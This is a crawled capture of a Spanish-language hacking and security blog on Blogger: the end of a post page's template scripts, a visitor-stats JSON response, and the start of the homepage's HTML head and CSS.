1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x35|x4E|x33|x4F|x50|x32|x51|x34|x52|x53|x54|x55|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0x73d4x3|_0xcae3|_0x73d4x5|x7B|x7D|x3D|x3B|x5F|_0x73d4x4|x2B|x20|return|_0x73d4x2|x2D|function|_0x73d4x1|x2F|_0x73d4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1678292640-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Z5rYt3w0gn7ziRDBdeSBc1n7Tug:1771890703311';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1551918663074177083','//blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html','1551918663074177083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1551918663074177083', 'title': 'Soter Ramirez', 'url': 'https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html', 'canonicalUrl': 'https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html', 'homepageUrl': 'https://blog.soterramirez.dev/', 'searchUrl': 'https://blog.soterramirez.dev/search', 'canonicalHomepageUrl': 'https://blog.soterramirez.dev/', 'blogspotFaviconUrl': 'https://blog.soterramirez.dev/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-228733465-1', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Soter Ramirez - RSS\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1551918663074177083/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Soter Ramirez - Atom\x22 href\x3d\x22https://blog.soterramirez.dev/feeds/1631580834885525250/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/348c32271c6ca451', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir leyendo', 'pageType': 'item', 'postId': '1631580834885525250', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/s72-w640-c-h360/APIS.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png', 'pageName': 'API\xb4s P\xfablicas para seguir jugando ', 'pageTitle': 'Soter Ramirez: API\xb4s P\xfablicas para seguir jugando ', 'metaDescription': 'API\xb4s P\xfablicas para seguir jugando.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'API\xb4s P\xfablicas para seguir jugando ', 'description': 'API\xb4s P\xfablicas para seguir jugando.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7CsyApLjnDaDv2JPhnVQA0OKQWcGYNol3MJmvCEcgFEtkInNG7q9R3wA8HqEe7Br13NxAJisdq-Ef5hy4XPgM7hoJrNLZmekZW1CWK44OBuqYxP6q20XvhyphenhyphenltVKzhfHaicNBeOxRDx0/w640-h360/APIS.png', 'url': 'https://blog.soterramirez.dev/2021/08/apis-publicas-para-seguir-jugando.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1631580834885525250}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3869265634-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec1', document.getElementById('Stats1'), {'title': 'Eres el extra\xf1o', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//blog.soterramirez.dev/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmAqiTHTvJ5jUrmRkSndG8p1sOVyhanx67rLvUf8UTL-HAyrH4tuWlXuGYXSHW4Gp3xzrL7CUh3Oh27eEnTq9s7P6EvHYA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.soterramirez.dev/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmAKrykqi-dZ1_OBmuEnZ40T-wlDi0BnNtty5qpg4eT_3Enm-gV02mP8o3k1h9iobJ6l4n1-VEyvilwbutNTYtnR6NGLxw
body_size: 24
content:
{"total":988,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,31],[1,18],[2,16],[3,39],[4,94],[5,33],[6,61],[7,23],[8,31],[9,35],[10,24],[11,26],[12,53],[13,69],[14,30],[15,33],[16,46],[17,21],[18,40],[19,34],[20,75],[21,13],[22,40],[23,46],[24,83],[25,45],[26,38],[27,65],[28,35],[29,41]],"nextTickMs":300000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.soterramirez.dev/
body_size: 43841
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.soterramirez.dev/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.soterramirez.dev/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://blog.soterramirez.dev/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Soter Ramirez - RSS" href="https://blog.soterramirez.dev/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Soter Ramirez - Atom" href="https://www.blogger.com/feeds/1551918663074177083/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Blog sobre hacking, seguridad informática, cosas geek, mis pensamientos y la forma de como conquistar el mundo desde unas cuantas lineas' name='description'/>
<meta content='https://blog.soterramirez.dev/' property='og:url'/>
<meta content='Soter Ramirez' property='og:title'/>
<meta content='Blog sobre hacking, seguridad informática, cosas geek, mis pensamientos y la forma de como conquistar el mundo desde unas cuantas lineas' property='og:description'/>
<title>
Soter Ramirez
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Blog sobre hacking, seguridad informática, cosas geek, mis pensamientos y la forma de como conquistar el mundo desde unas cuantas lineas' name='og:description'/>
<meta content='Soter Ramirez' property='og:site_name'/>
<meta content='https://blog.soterramirez.dev/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<meta content='Blog sobre hacking, seguridad informática, cosas geek, mis pensamientos y la forma de como conquistar el mundo desde unas cuantas lineas' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
